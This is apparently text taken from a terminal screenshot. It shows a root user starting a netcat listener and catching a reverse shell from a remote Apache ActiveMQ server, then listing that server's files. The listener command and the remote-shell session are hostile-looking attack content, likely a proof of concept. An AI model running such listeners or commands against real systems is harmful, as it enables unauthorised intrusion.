 # root @ iZbp1ioqtawu8nw8954mu6Z in / [16:11:11] C:130
$ nc -nvlp 8080
Listening on 0.0.0.0 8080
Connection received on 106.14.113.240 53948
ls
LICENSE
NOTICE
README.txt
activemq-all-5.17.3.jar
bin
conf
data
docs
examples
lib
test.elf
tmp